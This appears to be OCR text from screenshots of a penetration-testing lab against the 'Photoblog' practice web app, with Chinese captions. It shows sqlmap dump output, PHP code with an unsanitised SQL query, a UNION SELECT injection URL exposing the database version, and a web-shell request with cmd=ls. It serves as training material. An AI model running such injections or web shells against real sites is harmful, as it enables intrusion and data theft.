 爬取到的表
root@kali: ~/.sqlmap/output/192.168.1.101/dump/photoblog
File Edit View Search Terminal Help
root@kali:~/.sqlmap/output/192.168.1.101/dump/photoblog# ls
categories.csv pictures.csv pictures.csv.1 users.csv
root@kali:~/.sqlmap/output/192.168.1.101/dump/photoblog# cat pictures.csv
id,img,cat,title
1,hacker.png,2,Hacker
2,ruby.jpg,1,Ruby
3,cthulhu.png,1,Cthulhu
4,shell.php.test,1,joke
root@kali:~/.sqlmap/output/192.168.1.101/dump/photoblog#
SQL [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
$this->title= $title;
$this->img = $img;
$this->id = $id;
$this->cat = $cat;
}
cat.php调用该函数
function all($cat=NULL,$order =NULL) {
if (!isset($cat))
$results= mysql_query("SELECT * FROM pictures");
else
$results= mysql_query("SELECT * FROM pictures where cat=".$cat);
$pictures = Array();
if ($results) {
while ($row = mysql_fetch_assoc($results)) {
$pictures[] = new Picture($row['id'],$row['title'],$row['img'],$row['cat
']);
}
}
else {
echo mysql_error();
}
Right Ctrl
My awesome Photoblog - Mozilla Firefox
http://192.1....test?cmd=ls × My awesome Photoblog × +
192.168.1.101/cat.php?id=1 UNION SELECT 1,2,@@version,4
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
picture: joke
joke
picture: 2
2
No Copyright
Inspector Console Debugger { } Style Edi... Performa... Memory Network
+
<html>
<head></head>
<body>
<div id="header"></div>
<div id="page">
<div id="content">
<div id="block-text" class="block">
<div class="secondary-navigation">
<div class="content"></div>
<div class="content"></div>
<div class="content"></div>
<div class="content">
<h2 class="title">Picture: 2</h2>
<div class="inner" align="center">
<p>
<img src="admin/uploads/5.1.63-0+squeeze1" alt="2">
</p>
</div>
</div>
</div>
</div>